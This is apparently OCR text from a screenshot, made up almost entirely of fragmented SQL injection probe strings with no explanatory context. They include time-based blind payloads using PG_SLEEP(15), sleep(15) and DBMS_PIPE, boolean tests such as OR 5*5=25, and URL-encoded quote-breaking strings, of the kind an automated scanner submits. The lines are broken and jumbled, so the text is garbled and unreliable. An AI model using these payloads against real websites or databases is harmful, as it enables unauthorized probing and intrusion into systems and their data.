
"bZzrin45"="
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
"xA63RCsc"="
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
-1' OR 5*5=25 or
1????%2527%2522\'\"
'A035DPLC'='
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT